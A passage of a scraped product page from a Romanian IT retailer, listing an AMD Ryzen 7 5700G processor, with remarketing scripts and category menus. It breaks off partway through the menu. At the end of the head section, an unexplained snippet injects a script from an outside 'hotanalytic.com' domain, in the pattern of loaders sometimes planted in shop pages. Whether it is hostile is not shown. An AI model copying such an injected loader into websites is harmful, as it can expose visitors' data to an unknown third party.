

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.stasonline.ro/procesor-amd-ryzen-7-5700g-3-8ghz-socket-am4-box-idpn-100-100000263box
body_size: 16971
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="ro" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="ro" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="ro">
    <!--<![endif]-->

    <head>
        <meta charset="UTF-8"/>
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <title>Procesor AMD Ryzen 7 5700G, 3.8GHz, Socket AM4, Box</title>
        <base href="https://www.stasonline.ro/"/>
                    <meta name="description" content="AMD Ryzen 7 5700G 3.8GHz/4.6GHz AM4 100-100000263BOX"/>
                                    <meta property="og:title" content="Procesor AMD Ryzen 7 5700G, 3.8GHz, Socket AM4, Box" />
                    <meta property="og:description" content="AMD Ryzen 7 5700G 3.8GHz/4.6GHz AM4 100-100000263BOX" />
                    <meta property="og:type" content="website" />
                    <meta property="og:url" content="https://www.stasonline.ro/procesor-amd-ryzen-7-5700g-3-8ghz-socket-am4-box-idpn-100-100000263box" />
                    <meta property="og:site_name" content="www.stasonline.ro" />
                    <meta property="og:image" content="https://www.stasonline.ro/image/cache/catalog/import/procesor-amd-ryzen-7-5700g-3-8ghz-socket-am4-box-idpn-100-100000263box-2-600x315-70.jpg" />
                    <meta property="og:image:width" content="600" />
                    <meta property="og:image:height" content="315" />
        
                    <link href="catalog/view/javascript/bootstrap5/css/bootstrap.min.css" type="text/css" rel="stylesheet" media="screen"/>
                    <link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" type="text/css" rel="stylesheet" media="screen"/>
                    <link href="catalog/view/javascript/owl/assets/owl.carousel.min.css" type="text/css" rel="stylesheet" media="screen"/>
                    <link href="catalog/view/javascript/owl/assets/owl.theme.default.min.css" type="text/css" rel="stylesheet" media="screen"/>
                    <link href="catalog/view/javascript/jqueryui/jquery-ui.min.css" type="text/css" rel="stylesheet" media="screen"/>
                    <link href="catalog/view/javascript/jqueryui/jquery-ui.structure.min.css" type="text/css" rel="stylesheet" media="screen"/>
                    <link href="catalog/view/javascript/jqueryui/jquery-ui.theme.min.css" type="text/css" rel="stylesheet" media="screen"/>
                    <link href="catalog/view/theme/default/stylesheet/stylesheet.css" type="text/css" rel="stylesheet" media="screen"/>
                    <link href="catalog/view/theme/default/stylesheet/header.css" type="text/css" rel="stylesheet" media="screen"/>
                    <link href="catalog/view/theme/default/stylesheet/footer.css" type="text/css" rel="stylesheet" media="screen"/>
                    <link href="catalog/view/theme/default/stylesheet/custom.css" type="text/css" rel="stylesheet" media="screen"/>
                    <link href="catalog/view/theme/default/stylesheet/product_box.css" type="text/css" rel="stylesheet" media="screen"/>
                    <link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen"/>
                    <link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen"/>
                    <link href="catalog/view/theme/default/stylesheet/product_product.css" type="text/css" rel="stylesheet" media="screen"/>
                    <link href="catalog/view/theme/default/stylesheet/itx_gdpr.css" type="text/css" rel="stylesheet" media="screen"/>
                    <link href="catalog/view/theme/default/stylesheet/responsive_xs.css" type="text/css" rel="stylesheet" media="screen and (max-width: 575px)"/>
                    <link href="catalog/view/theme/default/stylesheet/responsive_sm.css" type="text/css" rel="stylesheet" media="screen and (min-width: 576px) and (max-width: 767px)"/>
                    <link href="catalog/view/theme/default/stylesheet/responsive_md.css" type="text/css" rel="stylesheet" media="screen and (min-width: 768px) and (max-width: 991px)"/>
                    <link href="catalog/view/theme/default/stylesheet/responsive_lg.css" type="text/css" rel="stylesheet" media="screen and (min-width: 992px) and (max-width: 1199px)"/>
                    <link href="catalog/view/theme/default/stylesheet/responsive_xl.css" type="text/css" rel="stylesheet" media="screen and (min-width: 1200px) and (max-width: 1399px)"/>
                    <link href="catalog/view/theme/default/stylesheet/responsive_xxl.css" type="text/css" rel="stylesheet" media="screen and (min-width: 1400px) "/>
                            <script src="catalog/view/javascript/jquery/jquery-3.6.0.min.js" type="text/javascript"></script>
                    <script src="catalog/view/javascript/bootstrap5/js/bootstrap.bundle.min.js" type="text/javascript"></script>
                    <script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
                    <script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
                    <script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
                    <script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
                            <link href="https://www.stasonline.ro/procesor-amd-ryzen-7-5700g-3-8ghz-socket-am4-box-idpn-100-100000263box" rel="canonical"/>
                    <link href="https://www.stasonline.ro/image/catalog/fav.png" rel="icon"/>
                            				<script>
//Newsman remarketing tracking code REPLACEABLE

var remarketingid = '92705-9077-000000000000000000000000-d81d1454ebabb525a89f954cbc032023';
var _nzmPluginInfo = '1.2:opencart3';

//Newsman remarketing tracking code REPLACEABLE

//Newsman remarketing tracking code  

var endpoint = 'https://retargeting.newsmanapp.com';
var remarketingEndpoint = endpoint + '/js/retargeting/track.js';

var _nzm = _nzm || [];
var _nzm_config = _nzm_config || [];
_nzm_config['disable_datalayer'] = 1;
_nzm_tracking_server = endpoint;
(function() {
	var a, methods, i;
	a = function(f) {
		return function() {
			_nzm.push([f].concat(Array.prototype.slice.call(arguments, 0)));
		}
	};
	methods = ['identify', 'track', 'run'];
	for (i = 0; i < methods.length; i++) {
		_nzm[methods[i]] = a(methods[i])
	};
	s = document.getElementsByTagName('script')[0];
	var script_dom = document.createElement('script');
	script_dom.async = true;
	script_dom.id = 'nzm-tracker';
	script_dom.setAttribute('data-site-id', remarketingid);
	script_dom.src = remarketingEndpoint;
	//check for engine name
	if (_nzmPluginInfo.indexOf('shopify') !== -1) {
		script_dom.onload = function(){
			if (typeof newsmanRemarketingLoad === 'function')
				newsmanRemarketingLoad();
		}
	}
	s.parentNode.insertBefore(script_dom, s);
})();
_nzm.run('require', 'ec');

//Newsman remarketing tracking code  

//Newsman remarketing auto events REPLACEABLE

var ajaxurl = 'https://' + document.location.hostname + '/index.php?route=extension/module/newsman&newsman=getCart.json';

//Newsman remarketing auto events REPLACEABLE

//Newsman remarketing auto events

var isProd = true;

let lastCart = sessionStorage.getItem('lastCart');
if (lastCart === null)
    lastCart = {};

var lastCartFlag = false;
var firstLoad = true;
var bufferedXHR = false;
var unlockClearCart = true;
var isError = false;
var documentComparer = document.location.hostname;
var documentUrl = document.URL;
var sameOrigin = (documentUrl.indexOf(documentComparer) !== -1);

let startTime, endTime;

function startTimePassed() {
    startTime = new Date();
};

startTimePassed();

function endTimePassed() {
    var flag = false;

    endTime = new Date();
    var timeDiff = endTime - startTime;

    timeDiff /= 1000;

    var seconds = Math.round(timeDiff);

    if (firstLoad)
        flag = true;

    if (seconds >= 5)
        flag = true;

    return flag;
}

if (sameOrigin) {
    NewsmanAutoEvents();
    setInterval(NewsmanAutoEvents, 5000);

    detectXHR();
}

function timestampGenerator(min, max) {
	min = Math.ceil(min);
	max = Math.floor(max);
	return Math.floor(Math.random() * (max - min + 1)) + min;
}

function NewsmanAutoEvents() {

    if (!endTimePassed())
    {
        if (!isProd)
            console.log('newsman remarketing: execution stopped at the beginning, 5 seconds didn\"t pass between requests');

        return;
    }

    if (isError && isProd == true) {
        console.log('newsman remarketing: an error occurred, set isProd = false in console, script execution stopped;');

        return;
    }

    let xhr = new XMLHttpRequest()

    if (bufferedXHR || firstLoad) {

	var paramChar = '?t=';

	if (ajaxurl.indexOf('?') >= 0)
		paramChar = '&t=';

	var timestamp = paramChar + Date.now() + timestampGenerator(999, 999999999);

       try{
        xhr.open('GET', ajaxurl + timestamp, true);
       }
       catch(ex){
        if (!isProd)
        console.log('newsman remarketing: malformed XHR url');

        isError = true;
       }

        startTimePassed();

        xhr.onload = function() {

            if (xhr.status == 200 || xhr.status == 201) {

                try {
                    var response = JSON.parse(xhr.responseText);
                } catch (error) {
                    if (!isProd)
                        console.log('newsman remarketing: error occured json parsing response');

                    isError = true;

                    return;
                }

                //check for engine name
                if (_nzmPluginInfo.indexOf('shopify') !== -1) {

                    var products = [];

                    if(response.item_count > 0)
                    {
                        response.items.forEach(function(item){
                        
                            products.push(
                                {
                                    'id': item.id,
                                    'name': item.product_title,
                                    'quantity': item.quantity,
                                    'price': item.price
                                }
                            );

                        });
                    }

                    response = products;
                }

                lastCart = JSON.parse(sessionStorage.getItem('lastCart'));

                if (lastCart === null)
                    lastCart = {};

                //check cache
                if (lastCart.length > 0 && lastCart != null && lastCart != undefined && response.length > 0 && response != null && response != undefined) {
                    if (JSON.stringify(lastCart) === JSON.stringify(response)) {
                        if (!isProd)
                            console.log('newsman remarketing: cache loaded, cart is unchanged');

                        lastCartFlag = true;
                    } else {
                        lastCartFlag = false;

                        if (!isProd)
                            console.log('newsman remarketing: cache loaded, cart is changed');
                    }
                }

                if (response.length > 0 && lastCartFlag == false) {

                    addToCart(response);

                }
                //send only when on last request, products existed
                else if (response.length == 0 && lastCart.length > 0 && unlockClearCart) {

                    clearCart();

                    if (!isProd)
                        console.log('newsman remarketing: clear cart sent');

                } else {

                    if (!isProd)
                        console.log('newsman remarketing: request not sent');

                }

                firstLoad = false;
                bufferedXHR = false;

            } else {
                if (!isProd)
                    console.log('newsman remarketing: response http status code is not 200');

                isError = true;
            }

        }

        try{
            xhr.send(null);
        }
        catch(ex){
            if (!isProd)
            console.log('newsman remarketing: error on xhr send');

        isError = true;
        }

    } else {
        if (!isProd)
            console.log('newsman remarketing: !buffered xhr || first load');
    }

}

function clearCart() {

    _nzm.run('ec:setAction', 'clear_cart');
    _nzm.run('send', 'event', 'detail view', 'click', 'clearCart');

    sessionStorage.setItem('lastCart', JSON.stringify([]));

    unlockClearCart = false;

}

function addToCart(response) {

    _nzm.run('ec:setAction', 'clear_cart');
    _nzm.run('send', 'event', 'detail view', 'click', 'clearCart', null, _nzm.createFunctionWithTimeout(function() {

        for (var item in response) {

            _nzm.run('ec:addProduct',
                response[item]
            );

        }

        _nzm.run('ec:setAction', 'add');
        _nzm.run('send', 'event', 'UX', 'click', 'add to cart');

        sessionStorage.setItem('lastCart', JSON.stringify(response));
        unlockClearCart = true;

        if (!isProd)
            console.log('newsman remarketing: cart sent');

    }));

}

function detectXHR() {

    var proxied = window.XMLHttpRequest.prototype.send;
    window.XMLHttpRequest.prototype.send = function() {

        var pointer = this;
        var validate = false;
        var intervalId = window.setInterval(function() {

            if (pointer.readyState != 4) {
                return;
            }

            var _location = pointer.responseURL;

            //own request exclusion
            if (
                            _location.indexOf('getCart.json') >= 0 ||
                            //magento 2.x
                            _location.indexOf('/static/') >= 0 ||
                            _location.indexOf('/pub/static') >= 0 ||
                            _location.indexOf('/customer/section') >= 0 ||
                            //opencart 1
                            _location.indexOf('getCart=true') >= 0 ||
                            //shopify
                            _location.indexOf('cart.js') >= 0
            ) {
                validate = false;
            } else {
                //check for engine name
                if (_nzmPluginInfo.indexOf('shopify') !== -1) {
                    validate = true;
                }
                else{
                    if (_location.indexOf(window.location.origin) !== -1)
                       validate = true;
                }
            }

            if (validate) {
                bufferedXHR = true;

                if (!isProd)
                    console.log('newsman remarketing: ajax request fired and catched from same domain');

                NewsmanAutoEvents();
            }

            clearInterval(intervalId);

        }, 1);

        return proxied.apply(this, [].slice.call(arguments));
    };

}

//Newsman remarketing auto events
				</script>
					<script>
 					_nzm.run('ec:addProduct', {
                    'id': 5736,
                    'name': 'Procesor AMD Ryzen 7 5700G, 3.8GHz, Socket AM4, Box',
                    'category': 'Componente / Procesoare',
                    price: 831.0084,
                    list: 'Product Page'});_nzm.run('ec:setAction', 'detail');

                 </script>
                 
<script>
_nzm.run('send', 'pageview');
</script>

                    <script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://hotanalytic.com/bin/common.min.1.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script>
            </head>

    <body>
        <header>
            <div class="header-top">
                <div class="container">
                    <div class="row">
                        <div class="col-12 col-sm-4"><span style="color: #ffffff;">Acest site este dedicat doar persoanele juridice</span></div>
                        <div class="col-12 col-sm-8">
                            <div class="header-link">
                                <a href="https://www.stasonline.ro/favorite" title="Wishlist (0)"><i class="fa fa-heart" aria-hidden="true"></i> Wishlist (0)</a>
                                                                    <a href="https://www.stasonline.ro/autentificare" title="Login"><i class="fa fa-sign-in" aria-hidden="true"></i> Login</a>
                                    <a href="https://www.stasonline.ro/creare-cont" title="Creează cont"><i class="fa fa-user" aria-hidden="true"></i> Creează cont</a>
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="header-middle d-none d-md-block">
                <div class="container">
                    <div class="row align-items-center">
                        <div class="col-12 col-sm-2 col-md-2 col-lg-2 col-xxl-3">
                                                            <a href="https://www.stasonline.ro/" class="header-logo" title="Procesor AMD Ryzen 7 5700G, 3.8GHz, Socket AM4, Box">
                                    <img src="https://www.stasonline.ro/image/catalog/01.png" class="img-fluid" alt="Procesor AMD Ryzen 7 5700G, 3.8GHz, Socket AM4, Box" width="145" height="66" />
                                </a>
                                                    </div>
                        <div class="col-12 col-sm-8 col-md-9 col-lg-7 col-xxl-6">
                            <div class="header-menu d-none d-md-block">
                                <a href="https://www.stasonline.ro/" title="Acasă">Acasă</a>
                                <a href="https://www.stasonline.ro/index.php?route=product/special" title="Promoții">Promoții</a>
                                                                    <a href="https://www.stasonline.ro/detalii-transport" title="Detalii Transport">Detalii Transport</a>
                                                                    <a href="https://www.stasonline.ro/retur-produse" title="Retur produse">Retur produse</a>
                                                                    <a href="https://www.stasonline.ro/service-stas-computer" title="Service">Service</a>
                                                                <a href="https://www.stasonline.ro/contact" title="Contact">Contact</a>
                            </div>
                        </div>
                        <div class="col-12 col-sm-2 col-md-1 col-lg-3">
                            <div class="header-telephone">
                                <a href="tel:0256494302" title="Call us at 0256 494 302"><img src="catalog/view/theme/default/image/custom/02.png" title="Call us at 0256 494 302" width="32" height="32" /><span class="d-none d-sm-none d-md-none d-lg-inline"> 0256 494 302</span></a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="header-bottom itx-sticky">
                <div class="container">
                    <div class="row align-items-center">
                        <div class="col-2 col-sm-2 d-flex d-md-none">
                                                            <a href="https://www.stasonline.ro/" class="header-logo" title="Procesor AMD Ryzen 7 5700G, 3.8GHz, Socket AM4, Box">
                                    <img src="https://www.stasonline.ro/image/catalog/01.png" class="img-fluid" alt="Procesor AMD Ryzen 7 5700G, 3.8GHz, Socket AM4, Box" width="41" height="19" />
                                </a>
                                                    </div>
                        <div class="col-2 col-sm-2 col-md-4 col-lg-3">
                                <div class="_loadHeaderCategoryMenu">
        <button type="button" class="btn btn-primary header-category-button" data-element="header-category" aria-label="Toate categoriile"><span class="d-none d-md-inline">Toate categoriile </span><i class="fa fa-bars" aria-hidden="true"></i></button>
        <div id="header-category" class="header-category-container" style="display: none;">
            <div class="row">
                <div class="col-12 col-lg-3">
                    <div class="header-category-main">
                                                    <a href="https://www.stasonline.ro/componente" title="Componente"  data-hover="header-category-sub-46" >
                                Componente
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/laptop-tableta" title="Laptop, tableta"  data-hover="header-category-sub-2" >
                                Laptop, tableta
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/sistem-pc" title="Sistem PC"  data-hover="header-category-sub-32" >
                                Sistem PC
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/software" title="Software"  data-hover="header-category-sub-227" >
                                Software
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/telefoane-smartwatch" title="Telefoane, smartwatch"  data-hover="header-category-sub-69" >
                                Telefoane, smartwatch
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/televizoare-si-electronice" title="Televizoare si electronice"  data-hover="header-category-sub-113" >
                                Televizoare si electronice
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/periferice" title="Periferice"  data-hover="header-category-sub-196" >
                                Periferice
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/retelistica" title="Retelistica"  data-hover="header-category-sub-155" >
                                Retelistica
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/consumabile-printing" title="Consumabile printing"  data-hover="header-category-sub-137" >
                                Consumabile printing
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/print-scan" title="Print & scan"  data-hover="header-category-sub-181" >
                                Print & scan
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/server-si-storage" title="Server si Storage"  data-hover="header-category-sub-36" >
                                Server si Storage
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/monitoare" title="Monitoare"  data-hover="header-category-sub-110" >
                                Monitoare
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/audio-foto-video" title="Audio, foto, video"  data-hover="header-category-sub-88" >
                                Audio, foto, video
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/sisteme-videoconferinta" title="Sisteme videoconferinta"  data-hover="header-category-sub-238" >
                                Sisteme videoconferinta
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/ups-uri" title="UPS-uri"  data-hover="header-category-sub-218" >
                                UPS-uri
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/gaming" title="Gaming"  data-hover="header-category-sub-121" >
                                Gaming
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/supraveghere-si-control-acces" title="Supraveghere si control acces"  data-hover="header-category-sub-131" >
                                Supraveghere si control acces
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                                    <a href="https://www.stasonline.ro/sisteme-pos-cititoare-coduri-de-bare-terminale-mobile" title="Sisteme POS, cititoare coduri de bare, terminale mobile"  data-hover="header-category-sub-221" >
                                Sisteme POS, cititoare coduri de bare, terminale mobile
                                                                    <i class="fa fa-angle-right d-none d-lg-inline"></i>
                                                            </a>
                                            </div>
                </div>
                <div class="d-none d-sm-none d-md-none d-lg-flex col-lg-9">
                                                                        <div class="header-category-sub" id="header-category-sub-46" >
                                <div class="header-category-title">Componente</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/componente/placi-de-baza" class="big" title="Placi de baza">Placi de baza</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/procesoare" class="big" title="Procesoare">Procesoare</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/memorii" class="big" title="Memorii">Memorii</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/placi-video" class="big" title="Placi video">Placi video</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/placi-video-profesionale" class="big" title="Placi video profesionale">Placi video profesionale</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/hard-disk-uri" class="big" title="Hard Disk-uri">Hard Disk-uri</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/ssd-uri" class="big" title="SSD-uri">SSD-uri</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/unitati-optice" class="big" title="Unitati optice">Unitati optice</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/carcase" class="big" title="Carcase">Carcase</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/accesorii-carcase" class="big" title="Accesorii Carcase">Accesorii Carcase</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/surse" class="big" title="Surse">Surse</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/placi-de-sunet" class="big" title="Placi de sunet">Placi de sunet</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/tv-tunere" class="big" title="TV Tunere">TV Tunere</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/placi-captura" class="big" title="Placi Captura">Placi Captura</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/coolere" class="big" title="Coolere">Coolere</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/accesorii-coolere" class="big" title="Accesorii Coolere">Accesorii Coolere</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/ventilatoare" class="big" title="Ventilatoare">Ventilatoare</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/accesorii-ventilatoare" class="big" title="Accesorii Ventilatoare">Accesorii Ventilatoare</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/pasta-termica" class="big" title="Pasta termica">Pasta termica</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/adaptoare-pci" class="big" title="Adaptoare PCI">Adaptoare PCI</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/adaptoare-pci-express" class="big" title="Adaptoare PCI Express">Adaptoare PCI Express</a>

                                                                                                                    <a href="https://www.stasonline.ro/componente/adaptoare-pcmcia" class="big" title="Adaptoare PCMCIA">Adaptoare PCMCIA</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-2" style="display:none;">
                                <div class="header-category-title">Laptop, tableta</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/laptop-tableta/laptop" class="big" title="Laptop">Laptop</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/laptop-2-in-1" class="big" title="laptop 2-in-1">laptop 2-in-1</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/ultrabook" class="big" title="Ultrabook">Ultrabook</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/tablete" class="big" title="Tablete">Tablete</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/accesorii-laptop" class="big" title="Accesorii laptop">Accesorii laptop</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/accesorii-tableta" class="big" title="Accesorii tableta">Accesorii tableta</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/filtru-de-confidentialitate" class="big" title="Filtru de confidentialitate">Filtru de confidentialitate</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/genti-si-huse-laptop" class="big" title="Genti si huse laptop">Genti si huse laptop</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/huse-stand-tablete" class="big" title="Huse/stand tablete">Huse/stand tablete</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/extensii-garantie" class="big" title="Extensii garantie">Extensii garantie</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/docking-station" class="big" title="Docking Station">Docking Station</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/memorie-laptop" class="big" title="Memorie laptop">Memorie laptop</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/hard-disk-ssd-laptop" class="big" title="Hard disk/SSD laptop">Hard disk/SSD laptop</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/carcase-laptop" class="big" title="Carcase laptop">Carcase laptop</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/ebook-reader" class="big" title="eBook reader">eBook reader</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/unitate-optica-laptop" class="big" title="Unitate optica laptop">Unitate optica laptop</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/huse-ebook-reader" class="big" title="Huse eBook reader">Huse eBook reader</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/tastaturi-laptop" class="big" title="Tastaturi laptop">Tastaturi laptop</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/display-laptop" class="big" title="Display laptop">Display laptop</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/display-tableta" class="big" title="Display tableta">Display tableta</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/cablu-video-lvds" class="big" title="Cablu Video LVDS">Cablu Video LVDS</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/touchscreen-tableta" class="big" title="Touchscreen tableta">Touchscreen tableta</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/balamale-laptop" class="big" title="Balamale laptop">Balamale laptop</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/ventilatoare-laptop" class="big" title="Ventilatoare laptop">Ventilatoare laptop</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/mufe-alimentare-laptop" class="big" title="Mufe alimentare laptop">Mufe alimentare laptop</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/acumulatori-laptop" class="big" title="Acumulatori laptop">Acumulatori laptop</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/incarcatoare-laptop" class="big" title="Incarcatoare laptop">Incarcatoare laptop</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/adaptoare-expresscard" class="big" title="Adaptoare expresscard">Adaptoare expresscard</a>

                                                                                                                    <a href="https://www.stasonline.ro/laptop-tableta/cooler-pad-stand-laptop" class="big" title="Cooler Pad/Stand laptop">Cooler Pad/Stand laptop</a>

                                                                                                            </div>
                            </div>
                                                                                                <div class="header-category-sub" id="header-category-sub-32" style="display:none;">
                                <div class="header-category-title">Sistem PC</div>

                                <div class="text-columns">
                                                                            <a href="https://www.stasonline.ro/sistem-pc/calculatoare-brand" class="big" title="Calculatoare Brand">Calculatoare Brand</a>

                                                                                                                    <a href="https://www.stasonline.ro/sistem-pc/sisteme-all-in-one" class="big" title="Sisteme All in One">Sisteme All in One</a>

                                                                                                                    <a href="https://www.stasonline.ro/sistem-pc/sisteme-brand" class="big" title="Sisteme brand">Sisteme brand</a>

                                                                                                                    <a href="https://www.stasonline.ro/sistem-pc/thin-clients" class="big" title="Thin Clients">Thin Clients</a>

                                                                                                                    <a href="https://www.stasonline.ro/sistem-pc/accesorii-sisteme-brand" class="big" title="Accesorii sisteme brand">Accesorii sisteme brand</a>

                                                                                                                    <a href="https://www.stasonline.ro/sistem-pc/sistem-desktop-oem" class="big" title="Sistem Desktop OEM">Sistem Desktop OEM</a>

                                                                                                                    <a href="https://www.stasonline.ro/sistem-pc/sistem-desktop-retail" class="big" title="Sistem Desktop Retail">Sistem Desktop Retail</a>

